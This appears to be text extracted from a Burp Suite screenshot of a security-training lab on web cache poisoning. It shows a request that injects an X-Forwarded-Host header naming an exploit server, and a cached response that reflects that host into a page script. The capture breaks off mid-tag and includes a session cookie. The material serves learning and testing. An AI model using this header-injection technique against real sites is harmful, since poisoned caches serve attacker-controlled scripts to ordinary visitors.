 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0a63004603a11dd5c0dbb465004d0058.we
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a63004603a11dd5c0dbb465004d0058.web-security-academy.net
3 Cookie: session=xaqcazmzJCH0j1mnquj5b03T8djKbMum
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a63004603a11dd5c0dbb465004d0058.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host: exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 18
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11705
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net",
17 "path":"/",
18 }
19 </script>
20 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#11
0;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#101;&#120;&#112;&#108;&#111;&#105;&#116;&#3
2;&#97;&#32;&#68;&#79;&#77;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#1
08;&#105;&#116;&#121;&#32;&#118;&#105;&#97;&#32;&#97;&#32;&#99;&#97;&#99;&#104;&#101;&#
32;&#119;&#105;&#116;&#104;&#32;&#115;&#116;&#114;&#105;&#99;&#116;&#32;&#99;&#97;&#99;
&#104;&#101;&#97;&#98;&#105;&#108;&#105;&#116;&#121;&#32;&#99;&#114;&#105;&#116;&#101;&
#114;&#105;&#97;
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="/resources/js/geolocate.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Web cache poisoning to exploit a DOM vulnerability via a cache with strict
cacheability criteria
</h2>
31 <a id='exploit-link' class='button' target='_blank' href='